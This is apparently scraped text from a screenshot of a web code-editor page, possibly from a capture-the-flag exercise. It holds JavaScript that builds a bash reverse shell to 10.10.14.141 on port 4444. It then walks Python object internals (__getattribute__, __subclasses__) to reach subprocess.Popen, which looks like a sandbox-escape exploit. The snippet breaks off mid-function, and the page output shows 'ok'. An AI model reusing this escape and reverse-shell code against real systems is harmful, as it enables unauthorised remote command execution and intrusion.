 LOGOUT
Code Editor
var ip = "10.10.14.141";
var port = 4444;
var cmd = "bash -c 'bash -i >& /dev/tcp/" + ip + "/" + port + " 0>&1'";
var hacked = Object.getOwnPropertyNames({});
var bymarve = hacked.__getattribute__;
var n11 = bymarve("__getattribute__");
var obj = n11("__class__").__base__;
function F(o) {
  var subs = o.__subclasses__();
  for (var i = 0; i < subs.length; i++) {
    var s = subs[i];
    if (s.__module__ === "subprocess" && s.__name__ === "Popen") return s;
    if (s.__name__ !== "type") {
      var r = F(s);
      if (r) return r;
SAVE CODE RUN CODE
Output
ok
Saved Codes